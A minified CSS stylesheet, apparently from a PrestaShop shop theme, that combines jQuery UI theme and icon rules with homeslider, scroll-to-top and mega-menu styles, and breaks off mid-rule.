.ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url([data-uri])}.ui-widget-header .ui-icon{background-image:url([data-uri])}.ui-state-default .ui-icon{background-image:url([data-uri])}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url([data-uri])}.ui-state-active .ui-icon{background-image:url([data-uri])}.ui-state-highlight .ui-icon{background-image:url([data-uri])}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url([data-uri])}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}/*! jQuery UI - v1.10.3 - 2013-06-12
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
 .ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url([data-uri])}.ui-widget-header .ui-icon{background-image:url([data-uri])}.ui-state-default .ui-icon{background-image:url([data-uri])}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url([data-uri])}.ui-state-active .ui-icon{background-image:url([data-uri])}.ui-state-highlight .ui-icon{background-image:url([data-uri])}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url([data-uri])}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License version 3.0
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License version 3.0
 */
.homeslider-container{margin-bottom:50px;position:relative;float:left;width:100%}.homeslider{position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0}.homeslider li{position:absolute;width:100%;left:0;top:0}.homeslider img{display:block;position:relative;z-index:1;height:auto;width:100%;border:0}.homeslider .caption{display:block;position:absolute;z-index:2;font-size:1em;text-shadow:none;color:#fff;background:#000;background:rgba(0,0,0,.6);left:0;right:0;bottom:0;padding:10px 20px;margin:0;max-width:none}.homeslider_nav{position:absolute;-webkit-tap-highlight-color:rgba(0,0,0,0);top:52%;left:0;opacity:.7;z-index:3;text-indent:-9999px;overflow:hidden;text-decoration:none;height:61px;width:38px;background:transparent url([data-uri]) no-repeat left top;margin-top:-45px}.homeslider_nav:active{opacity:1}.homeslider_nav.next{left:auto;background-position:right top;right:0}#scrolltopbtn{border:0 solid #5ba718;border-radius:25px;position:fixed;top:auto;bottom:25px;left:auto;right:25px;opacity:1;background-color:#5ba718;width:50px;height:50px;cursor:pointer;z-index:9999;justify-content:center;align-items:center;display:none;-webkit-transition:opacity 0.5s linear;-moz-transition:opacity 0.5s linear;-o-transition:opacity 0.5s linear;transition:opacity 0.5s linear}#scrolltopbtn:hover{opacity:1}#footer .logo,#header .logo,.footer-logo .logo{max-width:220px;max-height:50px;height:auto}#header .fixed-menu .logo{max-width:200px;max-height:40px}#header #_mobile_logo svg,#header #_desktop_logo svg,#footer #_desktop_logo svg{max-width:220px}@media (max-width:991px){#header .logo{width:auto}.footer-logo .logo{max-width:100%}}@media (max-width:767px){#header .header-nav .top-logo a img{max-height:50px;max-width:170px;margin-top:2px}}@media (min-width:768px){#header.header2 #_desktop_logo svg{max-width:185px}#header.header3 #_desktop_logo svg{max-width:210px}#header.header4 #_desktop_logo svg{max-width:200px}#header.header5 #_desktop_logo svg{max-width:185px}}.ets_mm_megamenu.ets-dir-rtl{direction:rtl}.layout_layout4 span.mm_bubble_text{top:2px}.ets-dir-rtl .mm_tab_toggle_title{float:right}.ets-dir-rtl .mm_tab_has_child::after{left:15px;right:auto;transform:rotate(-135deg);-webkit-transform:rotate(-135deg)}.ets-dir-rtl .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{left:-3px;right:auto}.menu_block_product .product-name:before,.menu_block_product a:before{display:none!important}.ets_mm_megamenu.bg_submenu[data-bggray="bg_gray"]:before{opacity:1;visibility:visible}body .ets_mm_megamenu.bg_submenu:before{left:0}body .container .ets_mm_megamenu.bg_submenu:before{left:calc((100vw - 1180px) / -2);left:-webkit-calc((100vw - 1180px) / -2);left:-moz-calc((100vw - 1180px) / -2);left:-o-calc((100vw - 1180px) / -2)}.bg_submenu:before{height:100vw;content:'';background-color:rgba(0,0,0,.5);position:absolute;left:0;width:100vw;opacity:1;top:100%;z-index:1}.mm_tab_toggle_title img{margin-right:5px;width:16px}li.menu_block_product{padding:0}.menu_block_product .right-block h5{font-weight:600;margin-top:0}.menu_block_product a.product_img_link{border:1px solid #eee;display:block;float:left;overflow:hidden}.mm_block_type_product span.product_combination{font-size:13px;color:#8f8f8f;font-weight:400;margin-top:6px;display:block}.ets_mm_megamenu:not(.scroll_heading) .menu_ver_alway_show_sub ul.mm_columns_ul.mm_columns_ul_tab.mm_columns_ul_tab_content{display:none}.ets_mm_megamenu:not(.scroll_heading) .menu_ver_alway_show_sub ul.mm_columns_ul.mm_columns_ul_tab.mm_columns_ul_tab_content.active{display:block}.menu_ver_alway_show_sub .mm_menu_content_title .mm_arrow{display:none}.ets-dir-rtl .mm_tabs_li{float:right}@media (min-width:768px){.menu_ver_alway_show_sub>.arrow{display:inline-block;right:10px;margin-top:-50px;float:right;height:40px;width:40px;z-index:101;text-align:center;cursor:pointer;position:relative}.menu_ver_alway_show_sub>.arrow:after{border-left:6px solid rgba(0,0,0,0);border-right:6px solid rgba(0,0,0,0);border-top:6px solid #fff;content:"";display:inline-block;font-size:81%;vertical-align:3px;margin-left:1px;margin-top:18px}}.mm_extra_item>div.layer_cart_overlay{height:100%;max-height:100%}.mm_extra_item{float:right;padding-right:10px;position:relative;z-index:10;display:flex;display:-o-flex;display:-ms-flex;display:-moz-flex;display:-webkit-flex}.ets_mm_megamenu .display_tabs_in_full_width .mm_columns_ul{right:0}.mm_extra_item .mm_custom_text{margin:20px 5px 0 0;min-width:0;width:auto}.layout_layout4 .mm_extra_item .mm_custom_text{margin:15px 0 0}.mm_extra_item>div{float:left;margin-left:10px;padding:0!important;width:auto;white-space:nowrap}.mm_extra_item>div.search-widget{min-width:30px;margin-left:10px}.mm_extra_item .cart-preview.inactive .header{padding:18px 0}.mm_extra_item>div *:not(i){font-size:14px}.mm_extra_item form{float:left;height:100%;max-height:60px;position:relative;top:0;width:100%}.layout_layout4 .mm_extra_item form{max-height:46px}.mm_extra_item:not(.mm_display_search_default) form button[type="submit"]{bottom:50%;line-height:38px;right:0;cursor:pointer;outline:medium none!important;transform:translateY(50%);-webkit-transform:translateY(50%);padding-right:0;transition:all 0.2s;-webkit-transition:all 0.2s}.mm_extra_item.active:not(.mm_display_search_default) form button[type="submit"]{padding-right:5px}.mm_mnu_display_img a{display:block;overflow:hidden}.ets_mm_megamenu_content .ets_mm_megamenu_content_content{display:flex;display:-o-flex;display:-ms-flex;display:-moz-flex;display:-webkit-flex;position:relative}.mm_extra_item:not(.mm_display_search_default) input[type="text"]{bottom:auto!important;opacity:0;top:50%;position:absolute;right:0;border:1px solid #e7e7e7;transition:all 0.2s ease 0s;-webkit-transition:all 0.2s ease 0s;transform:translatey(-50%);-webkit-transform:translatey(-50%);box-shadow:0 0 6px -1px #999;-webkit-box-shadow:0 0 6px -1px #999;visibility:hidden;width:30px;height:42px;padding:0 10px}.mm_extra_item form input[type="text"]:focus{outline:medium none;-webkit-outline:medium none}.mm_extra_item.active input[type="text"]{opacity:1;visibility:visible;width:200px!important}.mm_extra_item input[type="text"]{border:1px solid #e7e7e7;min-height:36px;position:relative;top:50%;border-color:#ddd;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.mm_extra_item .search-widget form button[type="submit"]{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);bottom:auto}.mm_extra_item.mm_display_search_default .search-widget form 